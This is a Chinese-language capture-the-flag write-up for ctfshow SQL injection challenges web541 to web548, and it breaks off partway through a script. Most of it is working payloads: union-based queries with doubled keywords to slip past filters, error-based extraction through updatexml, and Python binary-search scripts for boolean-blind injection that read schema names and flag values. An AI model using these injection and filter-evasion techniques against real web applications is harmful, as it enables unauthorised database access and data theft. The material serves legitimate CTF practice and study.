web541

and和or 被替换为空格
# 还有 1' 也是不能生效的
?id=-1' union select 1,2,3--+
双写绕过
?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='ctfshow'),3 --+
flags?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.columns where table_name='flags'),3 --+
id,flag4s?id=-1' union select 1,(select group_concat(flag4s) from ctfshow.flags),3 --+
web542
?id=-1 union select 1,2,3--+
没见过这种不要闭合的payload 由于库没变就把闭合换一下就行了
?id=-1 union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='ctfshow'),3 --+
flags?id=-1 union select 1,(select group_concat(column_name) from infoorrmation_schema.columns where table_name='flags'),3 --+
id,flag4s?id=-1 union select 1,(select group_concat(flag4s) from ctfshow.flags),3 --+
web543

我就不绕(其实不会,试了很多都不行),你当我不会报错嘛
||代替or
?id=-1'||updatexml(1,concat(0x3d,(select(group_concat(schema_name))from(infoorrmation_schema.schemata))),3)||'1'='1
不知道大家还记得ctfshow的第一道sql题不
就类似于那个闭合原句应该是差不多
select * from id="'$_GET[id]'"
没写错的话应该就是这个样子
?id=-1'||updatexml(1,concat(0x3d,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='ctfshow'))),3)||'1'='1
XPATH syntax error: '=flags'?id=-1'||updatexml(1,concat(0x3d,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='flags'))),3)||'1'='1
XPATH syntax error: '=id,flag4s'?id=-1'||updatexml(1,concat(0x3d,(select(flag4s)from(ctfshow.flags))),3)||'1'='1
XPATH syntax error: '=ctfshow{2bcd1fdb-18f9-480c-a837'?id=-1'||updatexml(1,concat(0x3d,(select(right(flag4s,14))from(ctfshow.flags))),3)||'1'='1
XPATH syntax error: '=-3c13e46487d4}'
web544
布尔盲注
这里有个细节我们为了布尔盲注能够正确判断所以最后只能写0如果写1,就恒真,无法判断

?id=1'aandnd(if(ascii(substr(database(),1,1))=115,1,0))||'0
payload正常写脚本
写这个脚本我是写烦了,忘记加or双写,测试字符的时候括号老是对不上麻了麻了
import requestsflag = ""
i = 0while True:i += 1low = 32high = 127while low < high:mid = (high + low) // 2#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=1'aandnd(if(ascii(substr((database()),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=1'aandnd(if(ascii(substr((select(group_concat(schema_name))from(infoorrmation_schema.schemata)),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=1'aandnd(if(ascii(substr((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)='ctfshow'),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=1'aandnd(if(ascii(substr((select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)='flags'),{i},1))>{mid},1,0))||'0"url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=1'aandnd(if(ascii(substr((select(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0))||'0"r = requests.get(url=url)if 'Dumb' in r.text:low = mid + 1else:high = midif low != 32:flag += chr(low)else:breakprint(flag)
web545


大小写双写都可以
import requestsflag = ""
i = 0while True:i += 1low = 32high = 127while low < high:mid = (high + low) // 2#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((database()),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(schema_name))from(infoorrmation_schema.schemata)),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)='ctfshow'),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)='flags'),{i},1))>{mid},1,0))||'0"url = f"https://cd991fbf-b4aa-4cda-b583-d8863dff54c7.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0))||'0"r = requests.get(url=url)if 'Dumb' in r.text:low = mid + 1else:high = midif low != 32:flag += chr(low)else:breakprint(flag)
web546
用双引号
import requestsflag = ""
i = 0while True:i += 1low = 32high = 127while low < high:mid = (high + low) // 2#url = f'https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0"||(if(ascii(substr((database()),{i},1))>{mid},1,0))||"0'#url = f'https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0"||(if(ascii(substr((SElect(group_concat(schema_name))from(infoorrmation_schema.schemata)),{i},1))>{mid},1,0))||"0'#url = f'https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0"||(if(ascii(substr((SElect(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)='ctfshow'),{i},1))>{mid},1,0))||"0'#url = f'https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0"||(if(ascii(substr((SElect(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)='flags'),{i},1))>{mid},1,0))||"0'url = f'https://2c00bae5-d8ec-40fb-9d48-97bd83f16e00.challenge.ctf.show/?id=0"||(if(ascii(substr((SElect(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0))||"0'r = requests.get(url=url)if 'Dumb' in r.text:low = mid + 1else:high = midif low != 32:flag += chr(low)else:breakprint(flag)
web547


看图?id=0'||(0)||'0"
上脚本
?id=0'||(1)||'0
也可以
import requestsflag = ""
i = 0while True:i += 1low = 32high = 127while low < high:mid = (high + low) // 2#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((database()),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(schema_name))from(infoorrmation_schema.schemata)),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)='ctfshow'),{i},1))>{mid},1,0))||'0"#url = f"https://d89f8ea0-19d1-42ea-b6a1-d030b8e47a01.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name)='flags'),{i},1))>{mid},1,0))||'0"url = f"https://5352a93c-678c-4cf0-b68e-4a3aaa9d5ca9.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0))||'0"r = requests.get(url=url)if 'Dumb' in r.text:low = mid + 1else:high = midif low != 32:flag += chr(low)else:breakprint(flag)
我做完548倒过来一看不用or绕过了
所以用下题的脚本也是可以的
web548
上题同
nonono
他把or还回来了
?id=0'||(0)||'0
?id=0'||(1)||'0

import requestsflag = ""
i = 0while True:i += 1low = 32high = 127while low < high:mid = (high + low) // 2# url = f"https://c04c1502-e1f3-498d-9fd8-d6683ae81cf1.challenge.ctf.show/?id=0'||(if(ascii(substr((database()),{i},1))>{mid},1,0))||'0"# url = 